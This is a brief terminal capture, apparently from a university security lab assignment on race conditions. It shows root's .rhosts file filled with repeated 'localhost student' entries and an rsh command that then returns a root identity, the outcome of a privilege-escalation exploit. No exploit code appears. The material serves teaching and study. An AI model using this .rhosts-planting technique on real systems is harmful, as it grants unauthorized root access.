 student@COMP4108-a2:/A2/Racing/Fast$ sudo cat ~root/.rhosts
localhost student
localhost student
localhost student
localhost student
localhost student
localhost student
localhost student
localhost student
localhost student
localhost student
localhost student
localhost student
student@COMP4108-a2:/A2/Racing/Fast$ whoami && rsh -l root localhost whoami
student
root
student@COMP4108-a2:/A2/Racing/Fast$